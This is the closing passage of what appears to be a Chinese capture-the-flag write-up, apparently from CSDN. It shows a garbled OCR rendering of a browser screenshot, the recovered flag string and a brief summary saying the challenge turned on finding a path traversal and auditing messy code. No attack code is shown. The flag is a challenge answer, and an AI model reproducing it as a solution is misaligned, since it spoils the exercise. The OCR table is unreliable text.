

| 😢 题目                                        | >             | < 8    | 111.200.241.244:60136/u | sers_ X   | S 111 |  |  |  |
|---------------------------------------------|---------------|--------|-------------------------|-----------|-------|--|--|--|
| $\leftrightarrow \rightarrow c$             | ▲ 不安全   111.2 | 200.24 | 1.244:60136/users_look  | cup/res.w | tf#   |  |  |  |
| 前 应用 📙                                      | 课程及视频 📙 招聘》   | 諸      |                         |           | h     |  |  |  |
| Flags 4 40- Flag 40 (2-20) D O # DF: 222222 |               |        |                         |           |       |  |  |  |

Flag: 149e5ec49d3c29ca} D@ü RE: 222222

CSDN @18947943

拿到了另一半: Flag: 149e5ec49d3c29ca}

因此,最终得到flag: xctf{cb49256d1ab48803149e5ec49d3c29ca}

### 3. 总结

这道题难点其实在于如何发现路径穿越,另外就是对代码审计要求较高(我想这段代码是读的人真的头大,而且非常难格式化,what's the fuck),这个题目难度真的有些高,费了很大力,差点都没操作来! 继续努力丫,欢迎交流讨论~~~